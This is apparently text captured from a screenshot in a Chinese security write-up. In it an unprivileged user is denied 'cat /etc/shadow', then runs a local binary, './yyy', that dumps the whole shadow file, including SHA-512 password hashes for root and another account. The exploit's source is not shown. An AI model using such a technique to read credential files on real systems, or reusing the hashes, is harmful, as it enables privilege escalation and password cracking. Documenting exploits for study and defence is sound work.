 [tet@testyang ~]$ cat /etc/shadow
cat: /etc/shadow: 权限不够
[tet@testyang ~]$ cd /home/te
test/ tet/
[tet@testyang ~]$ cd /home/te
test/ tet/
[tet@testyang ~]$ cd /home/tet/script/
[tet@testyang script]$ ls
demo.c  yyy
[tet@testyang script]$ ./yyy
root:$6$q42DloWJVIOvFIDo$27TQtm9hAv6kpj2jcybHNLmsFrdNWcTGw9g9XF/EEuHmTKx1eZ2JTrfHMtzT0O8cLdWRMLlaV8NVX0vdn0m1o1::0:99999:7:::
bin:*:17632:0:99999:7:::
daemon:*:17632:0:99999:7:::
adm:*:17632:0:99999:7:::
lp:*:17632:0:99999:7:::
sync:*:17632:0:99999:7:::
shutdown:*:17632:0:99999:7:::
halt:*:17632:0:99999:7:::
mail:*:17632:0:99999:7:::
operator:*:17632:0:99999:7:::
games:*:17632:0:99999:7:::
ftp:*:17632:0:99999:7:::
nobody:*:17632:0:99999:7:::
systemd-network:!!:18114::::::
dbus:!!:18114::::::
polkitd:!!:18114::::::
sshd:!!:18114::::::
postfix:!!:18114::::::
chrony:!!:18114::::::
雷神众测
test:$6$qJ/Z/jde$15JU0Xy5ptKw7iob6azxhXrm45N.i.yvuacG1IvqPgT1tTcwDpHzgbFFtku3iAbnipu6E0sw.dvuCGgM2/yAU.:18383:0:99999:7:::
rpc:!!:18386:0:99999:7:::